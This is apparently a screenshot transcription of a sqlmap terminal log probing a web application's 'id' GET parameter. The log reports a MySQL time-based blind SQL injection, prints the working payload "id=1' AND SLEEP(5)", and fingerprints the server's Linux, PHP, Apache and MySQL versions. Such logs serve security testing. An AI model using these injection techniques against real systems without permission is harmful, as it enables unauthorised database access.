 ubuntu@ubuntu-VirtualBox: ~/sqlmap-dev En 13:00
[12:38:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[12:39:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[12:39:22] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-bas
ed blind' injectable
[12:39:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:39:22] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:39:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[12:39:23] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[12:39:24] [INFO] target URL appears to have 6 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[12:40:20] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:40:20] [INFO] testing 'MySQL UNION query (98) - 21 to 40 columns'
[12:40:26] [INFO] testing 'MySQL UNION query (98) - 41 to 60 columns'
[12:40:34] [INFO] testing 'MySQL UNION query (98) - 61 to 80 columns'
[12:40:40] [INFO] testing 'MySQL UNION query (98) - 81 to 100 columns'
[12:40:45] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 2277 HTTP(s)
requests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- Xgdh
---
[12:55:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: PHP 5.4.45, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.12